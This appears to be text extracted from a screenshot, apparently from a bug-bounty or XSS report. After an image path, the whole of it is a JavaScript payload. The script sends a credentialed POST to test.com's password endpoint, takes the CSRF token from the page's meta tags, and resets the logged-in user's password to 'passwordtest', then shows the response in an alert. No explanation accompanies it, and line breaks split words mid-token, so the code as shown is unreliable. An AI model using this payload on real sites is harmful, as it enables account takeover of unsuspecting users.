 var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('POST','https://test.com/profile/p
assword',true);
req.setRequestHeader('Content-
type','application/x-www-form-
urlencoded');
req.withCredentials = true;
req.send('user[password]=passwordtest&u
ser[password_confirmation]=passwordtest
&_csrf='+document.querySelector("head >
meta:nth-child(14)").content);
function reqListener() {
data=this.responseText
alert(data);};